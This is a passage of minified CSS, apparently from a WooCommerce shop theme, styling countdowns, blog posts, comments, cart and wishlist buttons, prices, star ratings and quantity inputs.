5px;border-radius:2px;background-color:var(--main-color);color:var(--main-color-t);position:relative;margin:0 7px}.ovic-countdown.style-02 .dukamarket-countdown>:not(:last-child):after{position:absolute;content:':';top:0;bottom:3px;left:100%;width:14px;font-size:18px;font-weight:var(--main-h-fw);color:var(--default-color);display:flex;align-items:center;justify-content:center}.ovic-countdown.style-02 .number{display:block;font-size:16px;line-height:18px;font-weight:var(--main-h-fw);text-align:inherit}.ovic-countdown.style-02 .text{opacity:.8;margin:1px 0 -1px}.ovic-countdown.style-03 .dukamarket-countdown>*{font-size:11px;line-height:12px;min-width:55px;text-align:center;padding:15px 5px;border-radius:2px;background-color:#fff;color:var(--default-color);position:relative}.ovic-countdown.style-03 .number{display:block;font-size:16px;line-height:18px;font-weight:var(--main-h-fw);text-align:inherit}@media (max-width:1199px){.ovic-countdown.style-01 .dukamarket-countdown{padding:5px 10px}.ovic-countdown.style-02 .dukamarket-countdown{margin:0 -5px}.ovic-countdown.style-02 .dukamarket-countdown>*{min-width:53px;padding:14px 5px;margin:0 5px}.ovic-countdown.style-02 .dukamarket-countdown>:not(:last-child):after{width:10px}.ovic-countdown.style-03 .dukamarket-countdown{margin:0 -3px}.ovic-countdown.style-03 .dukamarket-countdown>*{min-width:53px;padding:14px 5px;margin:0 3px}}.ovic-person .avatar a{display:inline-block;vertical-align:top;max-width:100%;border-radius:50%;overflow:hidden}.ovic-person .avatar a img{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.ovic-person .avatar a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.ovic-person.style-01{text-align:center}.ovic-person.style-01 .avatar{margin-bottom:23px}.ovic-person.style-01 .name{font-size:14px;font-weight:var(--main-h-fw);color:var(--default-color);letter-spacing:-.025em;margin-bottom:16px}.ovic-person.style-01 .desc{margin-bottom:16px}.ovic-person.style-02 .inner{display:flex;padding:43px 35px 40px;box-shadow:0 15px 35px rgba(10,31,91,.05);background-color:#fff}.ovic-person.style-02 .avatar{width:65px;margin-top:6px}.ovic-person.style-02 .content{flex:1 1 auto;width:1%;padding-inline-start:40px}.ovic-person.style-02 .name{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;font-weight:var(--main-h-fw);color:#222;margin:0;margin-inline-end:10px}.ovic-person.style-02 .posi{display:inline-block;vertical-align:top;font-size:13px;line-height:24px;color:#888;margin:0}.ovic-person.style-02 .desc{margin:3px 0 0}.widget .ovic-person.style-01{padding:44px 0 24px}@media (max-width:1199px){.ovic-person.style-02 .inner{padding:33px 25px 30px}.ovic-person.style-02 .content{padding-inline-start:25px}}@media (max-width:767px){.ovic-person.style-02 .inner{padding:23px 15px 25px}.ovic-person.style-02 .content{padding-inline-start:15px}}.wp-video{width:100%!important}.ovic-video .wp-video{overflow:hidden}.post-inner{position:relative;background-color:#fff;overflow:hidden}.post-thumb{position:relative;overflow:hidden;margin:0}.post-thumb .thumb-link{display:inline-block;vertical-align:top;max-width:100%;position:relative;overflow:hidden}.post-thumb .post_cat{position:absolute;top:15px;left:15px;z-index:1;font-size:12px;line-height:16px;text-transform:uppercase}.post-thumb .post_cat .inner{color:var(--main-color-t);background-color:var(--main-color);border-radius:var(--main-bora);padding:4px 12px}.post-thumb .post_cat a:hover{opacity:.7}.post-title{font-size:15px;line-height:1.34;margin:19px 0 0}.post-content>:last-child,.post-excerpt>:last-child{margin-bottom:0}.post-excerpt{font-size:14px;line-height:20px;margin-top:15px}.post-readmore{font-size:0;line-height:0;letter-spacing:0;margin:0}.post-readmore a{display:inline-block;vertical-align:top;font-size:14px;line-height:20px}.post-readmore a .icon{display:inline-block;vertical-align:top;margin-inline-start:5px}.post_cat .inner{display:inline-block;vertical-align:top;max-width:100%}.post_cat a{display:inline-block;vertical-align:top}.post_tag .inner{display:flex;flex-wrap:wrap;font-size:0;line-height:0;letter-spacing:0;margin:-3px}.post_tag a{font-size:14px;line-height:24px;padding:8px 30px;background-color:#fff;border-radius:var(--main-bora);margin:3px;position:relative;box-shadow:0 0 0 1px #e5e5e5 inset}.post_tag a:hover{box-shadow:none;color:var(--main-color-t);background-color:var(--main-color)}.post-meta,.post-metas .post_cat{font-size:13px;line-height:20px;color:var(--main-color);text-transform:uppercase}.post-meta a{display:inline-block;vertical-align:top;text-transform:inherit}.post-meta a .sub,.post-metas .post_cat .sub{color:#999}.post-meta .icon{display:inline-block;vertical-align:top;color:var(--main-color);margin-inline-end:10px}.post-meta .icon:before{display:inline-block;vertical-align:top}.post-metas{font-size:0;line-height:0;letter-spacing:0;margin:0 -15px}.post-metas>*{display:inline-block;vertical-align:top;margin:0 15px;position:relative}.post-metas>:not(:last-child):after{position:absolute;content:'';top:0;bottom:0;right:-16px;height:12px;margin:auto;border-inline-start:1px solid #e5e5e5}.post-author a:not(:hover){color:inherit}.ovic-share-socials>.inner{display:flex;flex-wrap:wrap;margin:-3px}.ovic-share-socials a{font-size:14px;line-height:24px;padding:8px 30px;margin:3px;color:#fff;background-color:var(--social-color);border-radius:var(--main-bora)}.ovic-share-socials a .icon{display:none}.ovic-share-socials a .text{display:inline-block;vertical-align:top}.ovic-share-socials a.facebook{--social-color:#3b5998}.ovic-share-socials a.twitter{--social-color:#1da1f2}.ovic-share-socials a.pinterest{--social-color:#bd081c}.ovic-share-socials a:hover{color:var(--main-color-t);background-color:var(--main-color)}.pagination-post{padding-top:44px;border-top:1px solid #e5e5e5;margin-top:50px}.pagination-post .inner{display:flex;flex-wrap:wrap;position:relative;margin:0 -15px}.pagination-post .item{flex:1 1 auto;width:1%;padding:0 15px}.pagination-post .next{text-align:end}.pagination-post .link{display:inline-block;vertical-align:top;font-size:14px;max-width:100%}.pagination-post .link:not(:hover){color:#999}.pagination-post .title{display:block;font-size:18px;line-height:1.4;color:var(--default-color);margin-top:2px}.post-author-info{background-color:#f5f5f5;border:1px solid #e5e5e5;padding:39px 29px;border-radius:var(--main-bora);display:flex;flex-wrap:wrap;margin-top:43px}.post-author-info .avatar{width:100px}.post-author-info .avatar a{display:inline-block;vertical-align:top;max-width:100%;border-radius:50%;overflow:hidden}.post-author-info .content{flex:1 1 auto;width:1%;padding-inline-start:30px}.post-author-info .name{font-size:18px;line-height:1.4;font-weight:var(--main-h-fw);color:var(--default-color);letter-spacing:-.025em;text-transform:capitalize;margin:-5px 0 11px}.post-author-info .name:before{content:'';display:inline-block;vertical-align:middle;width:30px;height:2px;background-color:var(--default-color);margin-inline-end:20px}.post-author-info .desc{margin-bottom:25px}.post-author-info .button{text-transform:none;font-weight:400}.post-foot{color:var(--default-color);padding-top:20px;border-top:1px solid #e5e5e5;margin-top:20px;display:flex;flex-wrap:wrap}.post-foot .post-date{flex:1 1 auto;text-align:end;font-size:14px;line-height:20px;text-transform:none;color:inherit}@media (max-width:1199px){.post-title{margin-top:14px}.post-excerpt{margin-top:8px}.post-foot{padding-top:13px;margin-top:13px}.post-meta .icon{margin-inline-end:5px}.ovic-share-socials a,.post_tag a{font-size:13px;padding:6px 24px}.pagination-post{padding-top:34px;margin-top:40px}.pagination-post .link{font-size:13px}.pagination-post .title{font-size:16px;margin-top:0}.post-author-info{padding:29px 24px;margin-top:33px}.post-author-info .content{padding-inline-start:20px}.post-author-info .name{font-size:16px;margin:-4px 0 8px}.post-author-info .desc{margin-bottom:15px}}@media (max-width:767px){.post-author-info{padding:29px 19px}.post-author-info .content{width:100%;padding:15px 0 0}}.blog-content{display:flex;flex-wrap:wrap;margin-bottom:-30px}.blog-content .post-item{width:100%;margin-bottom:30px}@media (max-width:767px){.blog-content{margin-bottom:-15px}.blog-content .post-item{margin-bottom:15px}}.post-item.style-01.type-product .post-thumb{padding:1px 1px 0;border-bottom:1px solid #e5e5e5}.post-item.style-01 .post-inner{border-radius:var(--main-bora);box-shadow:0 0 0 1px #e5e5e5 inset}.post-item.style-01 .post-info{padding:0 29px 23px}.post-item.style-01 .post-foot{padding-top:25px;margin-top:25px}.post-item.style-01 .post-title{font-size:20px;margin-top:24px}.post-item.style-01 .post-excerpt{line-height:24px}.post-item.style-01 .post-author{margin-top:4px;font-size:12px}@media (max-width:1199px){.post-item.style-01 .post-info{padding:0 20px 16px}.post-item.style-01 .post-foot{padding-top:15px;margin-top:15px}.post-item.style-01 .post-title{font-size:18px;margin-top:16px}.post-item.style-01 .post-author{margin-top:2px}}.blog-standard .post-item .post-title{font-size:30px}.blog-grid{margin-inline-start:calc(0px - var(--blog-space));margin-inline-end:calc(0px - var(--blog-space))}.blog-grid .post-item{width:calc(100% / var(--blog-columns));padding:0 var(--blog-space)}@media (max-width:1199px){.blog-standard .post-item .post-title{font-size:26px}}@media (max-width:991px){.blog-grid{--blog-columns:2!important}}@media (max-width:767px){.blog-standard .post-item .post-title{font-size:24px}.blog-grid{--blog-space:5px!important}}@media (max-width:479px){.blog-grid{--blog-columns:1!important}}.blog-item .post-inner{border-radius:var(--main-bora)}.blog-item .post-author{font-size:12px;margin-top:4px}.blog-item .post-foot .post-date{color:#999}.blog-item .post-foot .post-date .sub{display:none}@media (max-width:479px){.blog-item .thumb-link{display:block}.blog-item .thumb-link img{width:100%}}.blog-item.style-01 .post-inner{border-radius:0!important}.blog-item.style-01 .post-thumb{border-radius:var(--main-bora)}.ovic-blog.style-02 .content-post:hover>.slick-list{padding:15px 20px 25px;margin:-15px -20px -25px}.ovic-blog.style-02 .slick-slide{-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease}.ovic-blog.style-02 .slick-slide:not(.slick-active){opacity:0;visibility:hidden}.blog-item.style-02 .post-inner:hover{box-shadow:0 5px 20px rgba(0,0,0,.1)}.blog-item.style-02 .post-info{padding:0 20px 25px}.blog-item.style-02 .post-title{margin-top:15px}.blog-item.style-03 .post-thumb,.blog-item.style-04 .post-thumb{border-radius:inherit}.blog-item.style-03 .post-title{font-size:16px;line-height:24px;margin-top:14px}.blog-item.style-03 .post-date{font-size:14px;text-transform:none;color:#999;margin:14px 0 -6px}.blog-item.style-03 .post-date .sub,.blog-item.style-04 .post-date .sub{display:none}.blog-item.style-04 .post-inner{display:flex;flex-wrap:wrap}.blog-item.style-04 .post-thumb{width:75px}.blog-item.style-04 .post-info{flex:1 1 auto;width:1%;padding-inline-start:20px}.blog-item.style-04 .post-title{font-size:14px;line-height:18px;margin-top:-2px}.blog-item.style-04 .post-date{font-size:14px;text-transform:none;color:#999;margin-top:8px}.blog-item.style-05 .post-info{padding:20px 25px 23px;box-shadow:0 0 0 1px #e5e5e5 inset}.blog-item.style-05 .post-title{font-size:16px;margin:0}.blog-item.style-05 .post-excerpt{margin-top:4px}.blog-item.style-05 .post-readmore{margin-top:13px}.blog-item.style-05 .post-readmore .icon:after{display:block;font-family:FontAwesome,sans-serif;content:"\f101";font-size:calc(100% + 1px)}.widget .ovic-blog{padding-top:14px;padding-bottom:14px}.widget .ovic-blog .slick-arrow{-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important;--arrow-width:30px;--arrow-height:40px;--arrow-fz:20px;border-radius:0}.widget .ovic-blog .slick-arrow:not(:hover){color:var(--default-color);background-color:#fff}.widget .ovic-blog .slick-arrow.prev{top:100px;left:0}.widget .ovic-blog .slick-arrow.next{top:100px;bottom:auto;right:0}.widget .blog-item.style-04:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e5e5e5;margin-bottom:20px}@media (max-width:1199px){.blog-item.style-02 .post-info{padding:0 15px 15px}.blog-item.style-02 .post-title{margin-top:10px}}body.single-post .breadcrumb,body.single-post .woocommerce-breadcrumb{margin-top:20px}.post-head{position:relative;overflow:hidden;margin-bottom:-40px;border-radius:var(--main-bora)}.post-head .post-thumb{border-radius:var(--main-bora)}.post-head .post-text{overflow:hidden}.post-head .post-thumb+.post-text>.inner{padding-top:48px}.post-head .post-text>.inner{position:relative;padding:0 0 14px}.post-head .post-title{font-size:48px;line-height:1.2;margin-top:0}.post-head .post-metas{margin-top:12px}.post-single>.post-inner{background-color:transparent}.post-single>.post-inner .post_tag{display:inline-block;vertical-align:top;margin-top:40px}.post-single>.post-inner .post-share{float:right;margin-top:40px;margin-inline-start:30px}@media (min-width:1200px){.style-modern{--modern-width:1020px}.style-modern.sidebar-full{--modern-width:970px}.site-content.style-modern{width:calc(var(--modern-width) + 30px)}.post-head.style-modern .post-text>.inner{width:var(--modern-width);max-width:100%;margin-inline-start:auto;margin-inline-end:auto}.post-head.style-modern .post-thumb:not(.video):not(.audio)+.post-text{position:absolute;bottom:0;left:0;right:0;z-index:1}.post-head.style-modern .post-thumb:not(.video):not(.audio)+.post-text>.inner{max-width:calc(100% - 30px);background-color:#fff;padding-inline-end:30px}.post-head.style-modern.sidebar-full .post-thumb:not(.video):not(.audio)+.post-text>.inner{padding-inline-end:0}.post-head.style-modern .post-thumb:not(.video):not(.audio)+.post-text>.inner:before{position:absolute;content:'';top:0;bottom:0;left:-100vw;right:0;background-color:inherit;z-index:-1;pointer-events:none;box-shadow:inherit}.post-head.style-modern.sidebar-full .post-thumb:not(.video):not(.audio)+.post-text>.inner:before{right:-30px}}@media (min-width:1500px){.style-modern{--modern-width:1170px}.post-head.style-modern.sidebar-full .post-thumb:not(.video):not(.audio)+.post-text>.inner:before{right:-100px}}@media (max-width:1199px){body.single-post .breadcrumb,body.single-post .woocommerce-breadcrumb{margin-top:15px}.post-head{margin-bottom:-30px}.post-head .post-title{font-size:40px}.post-head .post-thumb+.post-text>.inner{padding-top:30px}.post-head .post-metas{margin-top:8px}.post-single>.post-inner .post_tag{display:block;margin-top:30px}.post-single>.post-inner .post-share{float:none;margin:30px 0 0}}@media (max-width:767px){.post-head{margin-bottom:-40px}.post-head .post-title{font-size:32px}.post-head .post-thumb+.post-text>.inner{padding-top:20px}}.post-thumb.quote .blockquote{position:absolute;top:0;bottom:0;left:0;right:0;font-size:36px;line-height:1.25;font-weight:var(--main-h-fw);color:#fff;text-align:center;text-shadow:0 0 10px rgba(0,0,0,.5);display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:center;max-width:750px;margin:auto}.post-thumb.quote blockquote{border:none;margin:0;font-size:inherit;line-height:inherit;color:inherit}.post-thumb.quote blockquote:after,.post-thumb.quote blockquote:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f10d";font-size:30px;font-weight:400;margin:-12px 0 12px}.post-thumb.quote blockquote:after{margin:12px 0 -12px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.post-thumb.gallery>.slick-list{z-index:auto}.post-thumb.gallery>.slick-dots{position:absolute;bottom:20px;left:15px;right:15px;margin:0}@media (max-width:1199px){.post-thumb.quote .blockquote{font-size:32px}.post-thumb.quote blockquote:after,.post-thumb.quote blockquote:before{font-size:28px}}@media (max-width:767px){.post-thumb.quote .blockquote{font-size:24px}.post-thumb.quote blockquote:after,.post-thumb.quote blockquote:before{font-size:24px}}.comments-area .comments-title{font-size:24px;letter-spacing:-.025em;padding:43px 0 10px;border-top:1px solid #e5e5e5;margin:50px 0 0}.comments-area .comments-title span{color:var(--main-color)}.comments-area .comment-list{list-style:none;padding:0;margin:0}.comments-area .comment-body{margin:30px 0 0}.comments-area .comment-body:after,.comments-area .comment-body:before{content:'';display:table;clear:both}.comments-area .comment-avatar{float:left;overflow:hidden;width:90px;border-radius:50%;margin-inline-end:30px}.comments-area .comment-avatar .avatar{overflow:hidden}.comments-area .comment-info{position:relative;overflow:hidden;margin-top:-3px}.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>*>li:last-child>.comment-body:last-child .comment-text,.comments-area .comment-list>li:last-child>.comment-body:last-child .comment-text{border-bottom:none;padding-bottom:0}.comments-area .comment-text{font-size:14px;line-height:24px;clear:both;padding:13px 0 22px;border-bottom:1px solid #e5e5e5}.comments-area .comment-text p:last-child{margin-bottom:0}.comments-area .comment-author{display:inline-block;vertical-align:top;font-size:18px;line-height:24px;letter-spacing:-.025em;color:var(--default-color);font-weight:var(--main-h-fw);margin:-2px 0 2px;margin-inline-end:17px}.comments-area .comment-author cite{font-style:inherit}.comments-area .comment-date{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;color:#999;margin-inline-end:17px}.comments-area .comment-edit-link{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;color:var(--main-color);font-style:italic}.comments-area .reply{float:right;font-size:14px;line-height:24px;color:var(--main-color);margin-inline-start:17px}.comments-area .comment-list>*>.children{padding-inline-start:120px}.comments-area .children{list-style:none;padding:0;padding-inline-start:30px;margin-bottom:0}.comments-area .no-comments,.comments-area .woocommerce-pagination{text-align:start}.comment-respond{--input-width:100%;--input-height:50px;--input-padding:13px 20px;--button-padding:13px 15px;margin:50px 0 0;padding-top:42px;border-top:1px solid #e5e5e5}.comment-respond .row{margin:0 -10px}.comment-respond [class*=col-]{padding:0 10px}.comment-respond .comment-reply-title{display:block;font-size:24px;line-height:1.4;font-weight:var(--main-h-fw);letter-spacing:-.025em;color:var(--default-color);margin:0 0 10px}.comment-respond .comment-reply-title #cancel-comment-reply-link{font-size:70%;text-decoration:underline;margin-inline-start:15px;font-weight:400}.comment-respond .comment-reply-title #cancel-comment-reply-link:not(:hover){color:var(--main-cl)}.comment-respond label{font-weight:inherit;color:inherit;margin-bottom:10px}.comment-respond label[for=rating]{margin-inline-end:10px}.comment-respond textarea{padding:11px 20px;width:100%}.comment-respond input[type=submit]{width:250px}.comment-respond .form-submit{padding-top:10px;margin:0}.comment-respond .comment-notes,.comment-respond .logged-in-as{font-size:14px;margin-bottom:22px}.comment-list .comment-respond{--input-height:44px;--input-padding:10px 20px;--button-padding:10px 15px;margin-top:22px;border-top:none;padding-top:0;padding-bottom:1px}.comment-list .comment-respond .comment-reply-title{margin-bottom:2px}.comment-list .comment-respond p{margin-bottom:10px}.comment-list .comment-respond .comment-notes,.comment-list .comment-respond .logged-in-as{margin-bottom:12px}@media (max-width:1199px){.comments-area .comments-title{font-size:22px;padding:33px 0 0;margin:40px 0 0}.comments-area .comment-avatar{width:70px;margin-inline-end:20px}.comments-area .comment-author{font-size:16px;margin:-1px 0 1px;margin-inline-end:12px}.comments-area .comment-date{margin-inline-end:12px}.comments-area .comment-text{padding:3px 0 15px}.comments-area .comment-body{margin-top:22px}.comments-area .comment-list>*>.children{padding-inline-start:90px}.comment-respond{--input-height:44px;--input-padding:10px 20px;--button-padding:10px 15px;margin-top:40px;padding-top:32px}.comment-respond .comment-reply-title{font-size:22px;margin-bottom:5px}.comment-respond .comment-notes,.comment-respond .logged-in-as{margin-bottom:15px}.comment-respond .form-submit{padding-top:5px}.comment-respond input[type=submit]{width:220px}}@media (max-width:767px){.comments-area .children,.comments-area .comment-list>*>.children{padding-inline-start:15px}.comments-area .comment-body{margin-top:20px}.comments-area .comment-avatar{margin-inline-end:15px;margin-bottom:5px}.comments-area .comment-info{overflow:visible}.comments-area .comment-text{overflow:hidden;clear:both}.comments-area .reply{float:none;margin-inline-start:0}}.add-to-cart{display:block;position:relative;max-width:100%}.add-to-cart:not(:hover):after,.add-to-cart:not(:hover):before{opacity:0;visibility:hidden}.add-to-cart:after,.add-to-cart:before{display:none;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:99998}.add-to-cart:before{content:attr(data-title);font-size:12px;line-height:12px;white-space:nowrap;background-color:#000;color:#fff;padding:5px 10px;bottom:calc(100% + 8px)}.add-to-cart:after{content:'';border-inline-start:6px solid transparent;border-inline-end:6px solid transparent;border-top:6px solid #000;bottom:calc(100% + 3px)}.add-to-cart>a,.woocommerce .wishlist_table .product-add-to-cart a{width:100%;overflow:hidden;position:relative;white-space:nowrap;text-overflow:ellipsis;padding:8px 15px;font-size:13px;letter-spacing:0;border-radius:var(--main-bora)}.add-to-cart>a.added,.single_add_to_cart_button.added{display:none!important}.product-inner.cart-tooltip-start .add-to-cart:before{display:block;left:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;right:calc(100% + 8px)}.product-inner.cart-tooltip-start .add-to-cart:after{display:block;left:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;right:calc(100% + 3px);border-inline-start:6px solid black;border-inline-end-width:0;border-top:6px solid transparent;border-bottom:6px solid transparent}.product-inner.cart-tooltip-top .add-to-cart:after,.product-inner.cart-tooltip-top .add-to-cart:before{display:block}@media (max-width:767px){.add-to-cart>a,.woocommerce .wishlist_table .product-add-to-cart a{font-size:12px;padding:4px 5px}}.entry-summary a.compare,.product-item a.compare,.woocommerce-product-gallery a.compare,.yith-wcwl-add-to-wishlist>*,a.yith-wcqv-button{display:inline-block;vertical-align:top;width:35px;height:35px;font-size:0;line-height:0;letter-spacing:0;color:var(--default-color);padding:5px 0;background-color:#f5f5f5;border-radius:var(--main-bora);position:relative;font-weight:400;text-align:center;opacity:1!important}.entry-summary a.compare.added,.entry-summary a.compare:hover,.product-item a.compare.added,.product-item a.compare:hover,.woocommerce-product-gallery a.compare.added,.woocommerce-product-gallery a.compare:hover,.yith-wcwl-add-to-wishlist .delete_item,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,.yith-wcwl-add-to-wishlist>:hover,a.yith-wcqv-button:hover{color:var(--main-color-t);background-color:var(--main-color);box-shadow:none}.entry-summary a.compare:before,.product-item a.compare:before,.woocommerce-product-gallery a.compare:before,.yith-wcwl-add-to-wishlist .yith-wcwl-icon,a.yith-wcqv-button:before{display:inline-block;vertical-align:top;font-size:14px;line-height:25px;text-align:center;font-weight:400;margin:1px 0 -1px}.entry-summary a.compare:before,.product-item a.compare:before,.woocommerce-product-gallery a.compare:before{font-family:main-icon,sans-serif;content:"\e936"}a.yith-wcqv-button:before{font-family:main-icon,sans-serif;content:"\e934"}.yith-wcwl-add-to-wishlist .blockUI.blockOverlay,a.compare .blockUI.blockOverlay,a.yith-wcqv-button .blockUI.blockOverlay{z-index:8!important;cursor:wait!important;background:0 0!important;opacity:1!important;text-align:center;height:30px!important;margin:auto!important;top:0!important;bottom:0!important}.yith-wcwl-add-to-wishlist+.clear{display:none!important}.yith-wcwl-add-to-wishlist{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;margin:0}.yith-wcwl-add-to-wishlist>*{display:inline-block;vertical-align:top;position:relative}.yith-wcwl-add-to-wishlist a{position:absolute;display:block!important;top:0;bottom:0;left:0;right:0;padding:0;font-size:inherit;line-height:inherit;color:inherit!important}.yith-wcwl-add-to-wishlist a.view-wishlist{padding-inline-start:0!important}.yith-wcwl-add-to-wishlist .feedback{font-size:0;line-height:0}.yith-wcwl-add-to-wishlist .separator{display:inline-block;vertical-align:top;position:relative;padding:5px 0;opacity:.5}.yith-wcwl-add-to-wishlist .yith-wcwl-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:0;width:auto;display:flex;flex-direction:column;justify-content:center}.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon{padding:5px 0;margin:0}.yith-wcwl-add-to-wishlist a img.yith-wcwl-icon{vertical-align:middle;margin-top:-1px;margin-bottom:1px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{display:table;border-radius:0}#yith-wcwl-popup-message{display:none!important}.amount{color:var(--default-color)}.price{display:flex;flex-wrap:wrap;font-size:16px;line-height:24px;font-weight:var(--main-h-fw);color:var(--default-color);margin:0}.price ins{text-decoration:none;margin-inline-end:9px;color:var(--main-color-3)}.price del{font-size:14px;order:2;color:#999;font-weight:400;margin:1px 0 -1px}.price .amount,del .amount,ins .amount{text-decoration:inherit;color:inherit}@media (max-width:767px){.price{font-size:15px}.price ins{margin-inline-end:7px}.price del{font-size:13px}}.star-rating-wrap{display:inline-block;vertical-align:top;font-size:14px;line-height:24px}.star-rating-wrap .star-rating{margin-inline-end:9px}.star-rating-wrap .rating-count{display:inline-block;vertical-align:top;font-weight:inherit;font-size:12px;color:#999}.star-rating-wrap .rating-count:before{display:inline-block;vertical-align:top;content:'('}.star-rating-wrap .rating-count:after{display:inline-block;vertical-align:top;content:')'}@media (max-width:1199px){.star-rating-wrap .star-rating{margin-inline-end:5px}}@media (max-width:767px){.star-rating-wrap .rating-count{display:none}}.star-rating{display:inline-block;vertical-align:top;position:relative;overflow:hidden}.star-rating>span{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;font-size:0;line-height:0;letter-spacing:0;background-color:var(--product-bg)}.star-rating:before,.star-rating>span:before{display:block;font-family:main-icon,sans-serif;content:'\e909\e909\e909\e909\e909';font-size:13px;line-height:24px;letter-spacing:.05em;color:#aaa;margin-inline-end:-.05em}.star-rating>span:before{content:'\e909\e909\e909\e909\e909';color:#ff9300}.ovic-panel-rating .process-bar{background-color:#ff9300}.ovic-panel-rating .average{font-size:24px;line-height:1;color:var(--main-color-4);margin:0}.ovic-panel-rating .average span{font-size:100px;font-weight:inherit;color:inherit;letter-spacing:-.025em;margin:0 -2px}.ovic-panel-rating .star-rating{margin-bottom:2px}.ovic-panel-rating .star-rating:before,.ovic-panel-rating .star-rating>span:before{font-size:20px;letter-spacing:.2em;margin-inline-end:-.2em}.ovic-panel-rating .review-count{margin-bottom:16px}.ovic-panel-rating .detail{max-width:355px}.ovic-panel-rating .detail li{display:flex;align-items:center}.ovic-panel-rating .detail li:not(:last-child){margin-bottom:8px}.ovic-panel-rating .detail .star{width:60px}.ovic-panel-rating .detail .process{flex:1 1 auto;width:1%;margin:0;height:8px;border-radius:90px;background-color:#ebebeb}.ovic-panel-rating .detail .process:before{display:none}.ovic-panel-rating .detail .process-bar{position:absolute;top:0;bottom:0;left:0;border-radius:inherit;height:auto}.ovic-panel-rating .detail .count{width:55px;padding-inline-start:20px}@media (max-width:1199px){.ovic-panel-rating .average{font-size:20px}.ovic-panel-rating .average span{font-size:70px}.ovic-panel-rating .star-rating:before,.ovic-panel-rating .star-rating>span:before{font-size:16px}.ovic-panel-rating .detail li:not(:last-child){margin-bottom:6px}}p.stars{display:inline-block;vertical-align:top;font-size:0;line-height:0;letter-spacing:0;margin:0 0 10px}p.stars a{display:inline-block;vertical-align:top;outline:0!important}p.stars a:before{font-family:main-icon,sans-serif;content:'\e909';font-size:15px;line-height:24px;color:#aaa;margin:-1px .05em 0}p.stars a:before,p.stars a:hover~a:before,p.stars.selected:not(:hover) a.active~a:before{color:#aaa}p.stars.selected:not(:hover) a:before,p.stars:hover a:before{color:#ff9300}.quantity{display:inline-block;vertical-align:top;max-width:100%;white-space:nowrap;position:relative}.quantity .input-text::-webkit-inner-spin-button,.quantity .input-text::-webkit-outer-spin-button{-webkit-appearance:none}.quantity .input-text{text-align:center;width:110px;height:50px;padding:13px 10px;padding-inline-end:40px;color:var(--default-color);font-size:14px;line-height:24px;border-radius:var(--main-bora)!important;box-shadow:0 0 0 2px #e5e5e5 inset;overflow:hidden}.quantity .input-text:focus{box-shadow:0 0 0 2px var(--main-color) inset}.quantity .arrow{position:absolute;right:2px;z-index:1;width:26px;height:23px;font-size:16px;line-height:1;display:flex;justify-content:center;align-items:center;border-inline-start:2px solid #e5e5e5}.quantity .minus{bottom:2px;border-top:1px solid #e5e5e5}.quantity .plus{top:2px;border-bottom:1px solid #e5e5e5}.quantity .minus:before{font-family:FontAwesome,sans-serif;content:'\f107'}.quantity .plus:before{font-family:FontAwesome,sans-serif;content:'\f106'}@-moz-document url-prefix(){.quantity .input-text{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}@media (max-width:1199px){.quantity .input-text{padding:11px 10px;padding-inline-end:34px;width:90px;height:46px}.quantity .arrow{width:24px;height:21px;font-size:14px}}.product-labels{position:absolute;top:0;left:0}.product-labels>*{--main-label-bg:var(--main-color-2);display:table;position:relative;font-size:12px;line-height:16px;text-transform:uppercase;color:#fff;background-color:var(--main-label-bg);padding:2px 